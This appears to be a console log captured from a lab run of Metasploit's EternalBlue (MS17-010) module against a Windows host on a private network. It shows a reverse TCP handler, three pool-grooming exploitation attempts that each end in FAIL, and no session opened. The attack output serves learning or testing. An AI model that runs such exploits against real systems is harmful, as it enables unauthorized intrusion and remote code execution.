 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.23.200.146:4444
[*] 172.23.200.100:445 - Connecting to target for exploitation.
[+] 172.23.200.100:445 - Connection established for exploitation.
[+] 172.23.200.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.23.200.100:445 - CORE raw buffer dump (11 bytes)
[*] 172.23.200.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 172.23.200.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.23.200.100:445 - Trying exploit with 12 Groom Allocations.
[*] 172.23.200.100:445 - Sending all but last fragment of exploit packet
[*] 172.23.200.100:445 - Starting non-paged pool grooming
[+] 172.23.200.100:445 - Sending SMBv2 buffers
[+] 172.23.200.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.23.200.100:445 - Sending final SMBv2 buffers.
[*] 172.23.200.100:445 - Sending last fragment of exploit packet!
[*] 172.23.200.100:445 - Receiving response from exploit packet
[+] 172.23.200.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.23.200.100:445 - Sending egg to corrupted connection.
[*] 172.23.200.100:445 - Triggering free of corrupted buffer.
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.23.200.100:445 - Connecting to target for exploitation.
[+] 172.23.200.100:445 - Connection established for exploitation.
[+] 172.23.200.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.23.200.100:445 - CORE raw buffer dump (11 bytes)
[*] 172.23.200.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 172.23.200.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.23.200.100:445 - Trying exploit with 17 Groom Allocations.
[*] 172.23.200.100:445 - Sending all but last fragment of exploit packet
[*] 172.23.200.100:445 - Starting non-paged pool grooming
[+] 172.23.200.100:445 - Sending SMBv2 buffers
[+] 172.23.200.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.23.200.100:445 - Sending final SMBv2 buffers.
[*] 172.23.200.100:445 - Sending last fragment of exploit packet!
[*] 172.23.200.100:445 - Receiving response from exploit packet
[+] 172.23.200.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.23.200.100:445 - Sending egg to corrupted connection.
[*] 172.23.200.100:445 - Triggering free of corrupted buffer.
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.23.200.100:445 - Connecting to target for exploitation.
[+] 172.23.200.100:445 - Connection established for exploitation.
[+] 172.23.200.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.23.200.100:445 - CORE raw buffer dump (11 bytes)
[*] 172.23.200.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 35 2e 31                 Windows 5.1
[+] 172.23.200.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.23.200.100:445 - Trying exploit with 22 Groom Allocations.
[*] 172.23.200.100:445 - Sending all but last fragment of exploit packet
[*] 172.23.200.100:445 - Starting non-paged pool grooming
[+] 172.23.200.100:445 - Sending SMBv2 buffers
[+] 172.23.200.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.23.200.100:445 - Sending final SMBv2 buffers.
[*] 172.23.200.100:445 - Sending last fragment of exploit packet!
[*] 172.23.200.100:445 - Receiving response from exploit packet
[+] 172.23.200.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.23.200.100:445 - Sending egg to corrupted connection.
[*] 172.23.200.100:445 - Triggering free of corrupted buffer.
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.23.200.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >